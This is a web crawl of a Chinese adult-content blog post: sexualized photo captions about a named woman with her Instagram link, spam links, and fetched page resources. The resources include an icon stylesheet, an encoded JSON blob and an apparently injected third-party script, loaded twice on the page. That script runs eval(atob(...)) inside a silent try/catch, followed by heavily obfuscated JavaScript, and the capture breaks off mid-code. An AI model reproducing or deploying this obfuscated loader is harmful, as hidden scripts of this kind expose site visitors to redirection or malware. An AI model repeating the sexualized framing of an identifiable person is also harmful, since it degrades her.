

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avgia.com/index.php/11636.html
body_size: 5261
content:

<!doctype html>
<html lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>泡泡浴第二弹！大奶妹「前凸后翘」份量超残暴 裸身洗香香身材火辣辣 &#8211; 女优情报_宅男探索号</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="一起洗香香！性感妹肉体解禁,女优情报,">
<meta name="description" content="还记得前几天的「一起洗香香！性感妹肉体解禁」豪乳全都露身材火辣辣成人福利大放送」吗？！女王很意外，原来妹子洗澡的魅力这幺大，让网友们都暴动跪求第二趴！都说女王贴心～既然大大们强烈要求，女王就「恭敬不如从命」啦！今天～就奉上「泡泡浴第二弹」，">
<link href="https://avgia.com/wp-content/themes/rimini-new/assets/img/favicon.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://avgia.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='main-css' href='https://avgia.com/wp-content/themes/rimini-new/assets/css/main.min.css?ver=1.8.0' media='all' />
<script src="https://avgia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://avgia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="canonical" href="https://avgia.com/index.php/11636.html" />
<link rel='shortlink' href='https://avgia.com/?p=11636' />
</head>

<body class="wp-singular post-template-default single single-post postid-11636 single-format-standard wp-theme-rimini-new">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      
	    
	      <div class="logo-wrapper">
	      	<a rel="nofollow noopener noreferrer" href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>		  </div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://avgia.com/index.php/category/fanhaosudi">番号速递</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	        <div class="burger"></div>
	      </div>
	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	
<div class="container-full bg-white">
	<nav class="container d-none d-md-flex py-2" aria-label="breadcrumb">
		<ol class="breadcrumb mb-0"><li class=""><a href="https://avgia.com">首页</a></li><li><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></li><li class="active">正文</li></ol>	</nav>
</div>


<div class="container mt-lg-4 mt-3">
	<div class="row">

		<div class="content-wrapper col-lg-8 mb-3">
			<div class="card p-2 p-lg-4">
				<div class="article-header">
					<h1 class="post-title mb-2 mb-lg-3">泡泡浴第二弹！大奶妹「前凸后翘」份量超残暴 裸身洗香香身材火辣辣 &#8211; 女优情报</h1>					<div class="article-meta">
							<span class="meta-data"><i class="iconfont icon-clock me-1"></i><time class="pub-date" datetime="2018-06-08T20:45:01+08:00">2018-06-08</time></span>

	<span class="meta-category"><i class="iconfont icon-grouping me-1"></i><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></span>

	<span class="meta-views"><i class="iconfont icon-eye me-1"></i>15</span>

	<span class="meta-likes"><i class="iconfont icon-agree me-1"></i>0</span>



	<span class="meta-edit"></span></span>
					</div>
				</div>
				
				
				<article class="post-content post-11636 post type-post status-publish format-standard hentry category-nvyouqingbao tag-yiqixixiangxiangxingganmeiroutijiejin" >
					<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/085524voomvo7vzrof6y6c.jpg" alt="01.jpg" title="01.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p><strong><font size="4"><br />
还记得前几天的<a href="https://12345678.date/?=thread-9044737-1-1.html" target="_blank" rel="noopener">「一起洗香香！性感妹肉体解禁」豪乳全都露身材火辣辣成人福利大放送」</a>吗？！女王很意外，原来妹子洗澡的魅力这幺大，让网友们都暴动跪求第二趴！都说女王贴心～既然大大们强烈要求，女王就「恭敬不如从命」啦！今天～就奉上「泡泡浴第二弹」，错过的朋友，就真的错过啦～<br />
</font></strong></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/085525jdsqicccx6c2dcn1.jpg" alt="02.jpg" title="02.jpg" /><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script></div>
</p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/085526bqmwjtnryj7yj5yb.jpg" alt="03.jpg" title="03.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/085527e5eahk55lainea5q.jpg" alt="04.jpg" title="04.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/085528mmurm77mzezd1kzo.jpg" alt="05.jpg" title="05.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/0855290va7l7i182p887zp.jpg" alt="06.jpg" title="06.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p><strong><font size="4"><br />
今天的主角是她&#8230;&#8230;《Ella》。看看这美乳翘臀极度兇残的莫样，女王知道今天你们又将逃不过～千万子孙不保啦！都说猛还要更猛、狂还要更狂，这次女王为各位準备的绝对不输上一波！在进入重头戏之前，先来让各位开开眼界&#8230;&#8230;<br />
</font></strong></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/085530zznal5ljc6diadk2.jpg" alt="07.jpg" title="07.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/0855303auqraiad0rk6uur.jpg" alt="08.jpg" title="08.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/085531jbtatacggtt9pb92.jpg" alt="09.jpg" title="09.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/085532j0zb0zbn2wndc20c.jpg" alt="10.jpg" title="10.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/085533hyrhhjhjy07yf1y1.jpg" alt="11.jpg" title="11.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/0855348gb8gyb8ig4g4g4c.jpg" alt="12.jpg" title="12.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p><strong><font size="4"><br />
女王是不是非常有诚意啊？！光是这样的画面就已经让很多大大受不了缴械投降了，更别说泡泡浴开洗啦！好的～话不多说，知道各位等的就是这一刻，好好享受吧～<br />
</font></strong></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/085535w2acn1iassvwwsg0.jpg" alt="13.jpg" title="13.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/085536knqrb7qmhe79jlmb.jpg" alt="14.jpg" title="14.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/085537bmbs3mmnmo9396od.jpg" alt="15.jpg" title="15.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/0855373oxffcj4fxufmsn1.jpg" alt="16.jpg" title="16.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/085538p4wnfcf1wz6hf641.jpg" alt="16-1.jpg" title="16-1.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/085538oeome0k3mimzksal.jpg" alt="17.jpg" title="17.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/085539qg9ka83k3oj7t8qi.jpg" alt="18.jpg" title="18.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p></p>
<p><img decoding="async" src="https://w2.gobt.men/uploads/2022/09-300/085540rmln9nbi754xmkns.jpg" alt="19.jpg" title="19.jpg" /></p>
<div>
</div>
<div class="tip_horn"></div>
</div>
<p><strong><font size="4"></p>
<p>Ella<a href="https://www.instagram.com/ellaa_bellaa/" target="_blank" rel="noopener">〈IG〉</a></p>
<p> 【文/傲娇女王】</font></strong></p>
<p><strong><font size="4"></p>
<div align="center"><font size="5">｛女王私心推荐｝</font><br />
<a href="https://12345678.date/?=thread-9063051-1-1.html" target="_blank" rel="noopener">狂野小只马！翘臀妹放大绝「开腿一字马」超性感 浑圆蜜臀让人想一把抓</a></p>
<p><a href="https://12345678.date/?=thread-9062978-1-1.html" target="_blank" rel="noopener">蜜桃好杀！性感短髮妹使出「最强背杀技」 浑圆翘臀威力猛让人站不直</a></p>
<p><a href="https://12345678.date/?=thread-9059770-1-1.html" target="_blank" rel="noopener">深夜食堂！「性感小厨娘」用蜜翘臀为料理点缀 阵阵海味好鲜甜啊～</a></div>
<p></font></strong></p>
</td>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<h1 style="text-align: center;"><span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://sose.work"><strong>获取在线观看地址</strong></a></span></h1></div>
<!-- AI CONTENT END 2 -->

					<div class="entry-copyright bg-light p-3 rounded-2 text-secondary small">
	<i class="iconfont icon-xiangqing me-1"></i>声明：本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</div>
				</article>

								
				<div class="entry-tags"><a href="https://avgia.com/index.php/tag/yiqixixiangxiangxingganmeiroutijiejin" rel="tag">一起洗香香！性感妹肉体解禁</a></div>
				
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		<div class="col"></div>
		<div class="col-auto">
			
						<a class="btn btn-sm btn-outline-secondary post-share-btn" href="javascript:void(0);"><i class="iconfont icon-qrcode"></i> 分享</a>
			
						<a class="btn btn-sm btn-outline-success post-fav-btn" href="javascript:void(0);" data-is="1"><i class="iconfont icon-star"></i> 收藏</a>
			
						<a class="btn btn-sm btn-outline-primary post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="iconfont icon-agree"></i> 点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>

			</div>
			
			

<div class="related-posts mt-4">
	<div class="related-title mb-2"><i class="iconfont icon-grouping me-1"></i>相关推荐</div>
	<div class="row g-1 g-lg-2">
	<p class="fs-5 text-muted text-center col-12 p-4">暂无相关推荐</p>    </div>

</div>


		</div>

		<div class="content-sidebar col-lg-4 ms-lg-auto" data-sticky>
			<div class="sidebar">
							</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="bg-dark py-5 mt-5">
	<div class="container">
		<div class="text-center text-primary-hover text-muted w-100">
			Copyright © 2020-2024 <a target="_blank" href="https://avgia.com/">宅男探索号</a> - All rights reserved
			
					</div>
	</div>
</footer>
<!-- =======================
Footer END -->

<!-- Back to top -->
<div class="back-top"><i class="iconfont icon-top"></i></div>


<div class="dimmer"></div>


<div class="off-canvas">
  <div class="canvas-close"><i class="iconfont icon-shut"></i></div>
  
  <div class="logo-wrapper">
  	<a href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>  </div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

  <div class="menu-sidebar">
      </div>

</div>



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rimini-new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/vanilla-lazyload/lazyload.min.js?ver=6.9" id="lazyload-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/slicknav/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/sticky-js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-js-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/infinite-scroll/infinite-scroll.pkgd.min.js?ver=6.9" id="infinite-scroll-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://avgia.com","ajax_url":"https://avgia.com/wp-admin/admin-ajax.php","theme_url":"https://avgia.com/wp-content/themes/rimini-new","singular_id":"11636","current_user_id":"0","ajax_nonce":"1da800a873"};
//# sourceURL=main-js-extra
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/js/main.min.js?ver=1.8.0" id="main-js"></script>
<script src="https://avgia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script type="text/javascript" src="https://js.users.51.la/21278933.js"></script><!-- 自定义js代码 统计代码 END -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ca22751d3b842a48a6eaeb154873662","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2815dc.koucxee.com:8007/d/5977?t=0.4642128346070675
body_size: 1115
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}oss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@Q}{oQ@}soKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mSO_(RYYm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@{}nf(mSO_(RYYm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmSC:L(p7m(O^g@0{1\\\/K00@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.css?ver=1.8.0
body_size: 1085
content:
@font-face {
  font-family: "iconfont"; /* Project id 3224392 */
  src: url('//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.woff2?t=1678586706539') format('woff2'),
       url('//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.woff?t=1678586706539') format('woff'),
       url('//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.ttf?t=1678586706539') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-wordpress:before {
  content: "\e75f";
}

.icon-pdf:before {
  content: "\e740";
}

.icon-office-word:before {
  content: "\e68b";
}

.icon-office-excel:before {
  content: "\e68c";
}

.icon-office-pptx:before {
  content: "\e68d";
}

.icon-vipcard:before {
  content: "\e683";
}

.icon-vips:before {
  content: "\e686";
}

.icon-vip:before {
  content: "\e773";
}

.icon-vip-fill:before {
  content: "\e78f";
}

.icon-image:before {
  content: "\e6f5";
}

.icon-video_light:before {
  content: "\e7e9";
}

.icon-Musicdisc:before {
  content: "\e68a";
}

.icon-xiangqing:before {
  content: "\e688";
}

.icon-cjwt:before {
  content: "\e689";
}

.icon-shouhou:before {
  content: "\e62b";
}

.icon-update:before {
  content: "\e9b4";
}

.icon-comment_light:before {
  content: "\e7e0";
}

.icon-eye:before {
  content: "\e7e1";
}

.icon-grouping:before {
  content: "\e687";
}

.icon-close-fill:before {
  content: "\e623";
}

.icon-community-fill:before {
  content: "\e624";
}

.icon-down:before {
  content: "\e625";
}

.icon-circle-fill:before {
  content: "\e626";
}

.icon-check:before {
  content: "\e627";
}

.icon-category:before {
  content: "\e628";
}

.icon-bottom:before {
  content: "\e629";
}

.icon-dissatisfied:before {
  content: "\e62a";
}

.icon-friendadd-fill:before {
  content: "\e62c";
}

.icon-deletekey:before {
  content: "\e62d";
}

.icon-cart-fill:before {
  content: "\e62e";
}

.icon-home-fill:before {
  content: "\e62f";
}

.icon-evaluate:before {
  content: "\e630";
}

.icon-histogram:before {
  content: "\e631";
}

.icon-friendadd:before {
  content: "\e632";
}

.icon-imface:before {
  content: "\e633";
}

.icon-home:before {
  content: "\e634";
}

.icon-label:before {
  content: "\e635";
}

.icon-enlarge:before {
  content: "\e636";
}

.icon-download:before {
  content: "\e637";
}

.icon-feedback:before {
  content: "\e638";
}

.icon-exchange:before {
  content: "\e639";
}

.icon-like-fill:before {
  content: "\e63a";
}

.icon-explain-fill:before {
  content: "\e63b";
}

.icon-link:before {
  content: "\e63c";
}

.icon-android:before {
  content: "\e63d";
}

.icon-label-fill:before {
  content: "\e63e";
}

.icon-like:before {
  content: "\e63f";
}

.icon-mail:before {
  content: "\e640";
}

.icon-manage:before {
  content: "\e641";
}

.icon-mail-fill:before {
  content: "\e642";
}

.icon-member:before {
  content: "\e643";
}

.icon-camera-add:before {
  content: "\e644";
}

.icon-kefu:before {
  content: "\e645";
}

.icon-ios:before {
  content: "\e646";
}

.icon-manage-fill:before {
  content: "\e647";
}

.icon-narrow:before {
  content: "\e648";
}

.icon-message-fill:before {
  content: "\e649";
}

.icon-member-fill:before {
  content: "\e64a";
}

.icon-mobile:before {
  content: "\e64b";
}

.icon-loading:before {
  content: "\e64c";
}

.icon-offline-fill:before {
  content: "\e64d";
}

.icon-offline:before {
  content: "\e64e";
}

.icon-more-fill:before {
  content: "\e64f";
}

.icon-coupon:before {
  content: "\e650";
}

.icon-listview:before {
  content: "\e651";
}

.icon-oppose-fill:before {
  content: "\e652";
}

.icon-notice-fill:before {
  content: "\e653";
}

.icon-pic:before {
  content: "\e654";
}

.icon-imkeyboard:before {
  content: "\e655";
}

.icon-moments:before {
  content: "\e656";
}

.icon-more:before {
  content: "\e657";
}

.icon-oppose:before {
  content: "\e658";
}

.icon-people-fill:before {
  content: "\e659";
}

.icon-polygonal:before {
  content: "\e65a";
}

.icon-message:before {
  content: "\e65b";
}

.icon-order:before {
  content: "\e65c";
}

.icon-people:before {
  content: "\e65d";
}

.icon-picture:before {
  content: "\e65e";
}

.icon-partake:before {
  content: "\e65f";
}

.icon-applets:before {
  content: "\e660";
}

.icon-notice:before {
  content: "\e661";
}

.icon-plus:before {
  content: "\e662";
}

.icon-reduce:before {
  content: "\e663";
}

.icon-nodata:before {
  content: "\e664";
}

.icon-pic-fill:before {
  content: "\e665";
}

.icon-fingerprint:before {
  content: "\e667";
}

.icon-redpacket:before {
  content: "\e668";
}

.icon-redpacket-fill:before {
  content: "\e669";
}

.icon-refresh:before {
  content: "\e66a";
}

.icon-setup:before {
  content: "\e66b";
}

.icon-share:before {
  content: "\e66c";
}

.icon-screen:before {
  content: "\e66d";
}

.icon-search:before {
  content: "\e66e";
}

.icon-setup-fill:before {
  content: "\e66f";
}

.icon-service-fill:before {
  content: "\e670";
}

.icon-qq:before {
  content: "\e671";
}

.icon-sina:before {
  content: "\e672";
}

.icon-shop-fill:before {
  content: "\e673";
}

.icon-share-fill:before {
  content: "\e674";
}

.icon-shop:before {
  content: "\e675";
}

.icon-star-fill:before {
  content: "\e676";
}

.icon-star:before {
  content: "\e677";
}

.icon-top:before {
  content: "\e678";
}

.icon-sweep:before {
  content: "\e679";
}

.icon-qrcode:before {
  content: "\e67a";
}

.icon-shut:before {
  content: "\e67b";
}

.icon-toleft:before {
  content: "\e67c";
}

.icon-toright:before {
  content: "\e67d";
}

.icon-wechat:before {
  content: "\e67e";
}

.icon-shield:before {
  content: "\e67f";
}

.icon-upload:before {
  content: "\e680";
}

.icon-soso:before {
  content: "\e681";
}

.icon-wallet:before {
  content: "\e682";
}

.icon-applets1:before {
  content: "\e684";
}

.icon-alipay1:before {
  content: "\e685";
}

.icon-about-fill:before {
  content: "\e601";
}

.icon-add-fill:before {
  content: "\e602";
}

.icon-agree-fill:before {
  content: "\e603";
}

.icon-about:before {
  content: "\e604";
}

.icon-add:before {
  content: "\e605";
}

.icon-arrowleft:before {
  content: "\e607";
}

.icon-addressbook:before {
  content: "\e608";
}

.icon-bag:before {
  content: "\e609";
}

.icon-arrowdown:before {
  content: "\e60a";
}

.icon-agree:before {
  content: "\e60b";
}

.icon-addmessage:before {
  content: "\e60d";
}

.icon-alarm-fill:before {
  content: "\e60e";
}

.icon-alarm:before {
  content: "\e60f";
}

.icon-card-fill:before {
  content: "\e610";
}

.icon-bankcard-fill:before {
  content: "\e611";
}

.icon-bag-fill:before {
  content: "\e612";
}

.icon-camera-fill:before {
  content: "\e613";
}

.icon-arrowup:before {
  content: "\e614";
}

.icon-circle:before {
  content: "\e615";
}

.icon-attestation:before {
  content: "\e616";
}

.icon-camera:before {
  content: "\e617";
}

.icon-card:before {
  content: "\e618";
}

.icon-arrowright:before {
  content: "\e619";
}

.icon-cart:before {
  content: "\e61a";
}

.icon-clock:before {
  content: "\e61b";
}

.icon-circle-selected:before {
  content: "\e61c";
}

.icon-community:before {
  content: "\e61d";
}

.icon-computer-fill:before {
  content: "\e61e";
}

.icon-calendar:before {
  content: "\e61f";
}

.icon-computer:before {
  content: "\e620";
}

.icon-close:before {
  content: "\e621";
}

.icon-clock-fill:before {
  content: "\e622";
}



--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3864
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0x194;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x1db'))/0x1+-parseInt(j('0x1a8'))/0x2+parseInt(j('0x195'))/0x3*(parseInt(j('0x201'))/0x4)+-parseInt(j('0x1f0'))/0x5+-parseInt(j('0x2b1'))/0x6+-parseInt(j('0x1b0'))/0x7+-parseInt(j('0x248'))/0x8*(-parseInt(j('0x2a9'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x674ca),!(function(){const k=b,c={'nTFgJ':function(f,g){return f(g);},'WBUyW':k('0x1a6')+k('0x24f')+k('0x1f8')+k('0x20c')+k('0x1f5')+k('0x200')+k('0x1b5')+k('0x1dc')+k('0x205')+k('0x2c0')+k('0x1cf')+k('0x2cb')+k('0x21b')+k('0x214')+k('0x20e')+k('0x1d2')+k('0x29d')+k('0x1e5')+k('0x223')+k('0x202')+k('0x28f')+k('0x1ad')+k('0x2be')+k('0x26b')+k('0x1f1')+k('0x2bf')+k('0x1df')+k('0x2bf')+k('0x1df')+k('0x289')+k('0x260')+k('0x224')+k('0x2d5')+k('0x228')+k('0x258')+k('0x2d9')+k('0x1ed')+k('0x1b2')+k('0x2e3')+k('0x255')+k('0x1fc')+k('0x1dd')+k('0x2bb')+k('0x1fe')+k('0x19a')+k('0x29b')+k('0x2bc')+k('0x218')+k('0x217')+k('0x2c3')+k('0x227')+k('0x294')+k('0x1d3')+k('0x1c2')+k('0x1c7')+k('0x2f0')+k('0x278')+k('0x1f5')+k('0x299')+k('0x1b3')+k('0x22a')+k('0x2ad')+k('0x251')+k('0x24b')+k('0x2d2')+k('0x288')+k('0x1a9')+k('0x2f0')+k('0x1e7')+k('0x1f5')+k('0x20f')+k('0x210')+k('0x196')+k('0x209')+k('0x272')+k('0x2b4')+k('0x264')+k('0x21d')+k('0x2ae')+k('0x1bb')+k('0x1cd')+k('0x1e2')+k('0x24e')+k('0x2c9')+k('0x20d')+k('0x23b')+k('0x240')+k('0x1ff')+k('0x249')+k('0x2b8')+k('0x22c')+k('0x25e')+k('0x234')+k('0x253')+k('0x1f6')+k('0x1d9')+k('0x2e6')+k('0x2c2')+k('0x2a4')+k('0x291')+k('0x273')+k('0x1e0')+k('0x295')+k('0x1bd')+k('0x1c5')+k('0x1cc')+k('0x1c0')+k('0x2b0')+k('0x1bb')+k('0x2d0')+k('0x2db')+k('0x2a7')+k('0x216')+k('0x2b6')+k('0x2e1')+k('0x1f5')+k('0x23e')+k('0x2ce')+k('0x285')+k('0x1c1')+k('0x2c7')+k('0x20b')+k('0x28